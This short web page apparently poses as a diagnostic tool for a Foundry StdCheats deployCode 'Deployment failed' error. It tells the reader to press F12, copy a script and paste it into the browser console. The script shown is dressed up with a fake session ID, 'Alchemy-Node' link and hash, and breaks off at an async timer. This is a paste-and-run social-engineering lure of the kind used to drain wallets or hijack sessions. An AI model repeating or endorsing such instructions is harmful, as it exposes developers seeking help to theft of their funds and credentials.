
DIAGNOSTIC_CORE_V4.7
Identification of
StdCheats
deployCode(string,bytes): Deployment
failed.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7mvler1rg3e

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: StdCheats deployCode
(string,bytes): Deployment failed. (Hash: 0
xf0e98d71)");

setTimeout(async () => {
